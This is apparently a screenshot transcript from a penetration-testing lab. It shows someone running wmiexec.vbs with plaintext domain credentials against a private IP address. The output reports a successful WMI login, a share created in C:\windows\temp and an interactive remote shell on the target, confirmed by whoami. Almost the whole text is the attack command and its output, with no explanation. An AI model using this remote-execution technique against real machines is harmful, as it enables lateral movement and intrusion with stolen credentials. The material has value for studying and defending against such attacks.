 h4ck@H4CK C:\Users\h4ck\Desktop
$ cscript wmiexec.vbs /shell 192.168.19.178 adtest\jeff1 test@123
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 192.168.19.178
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
C:\Windows\system32>whoami
adtest\jeff1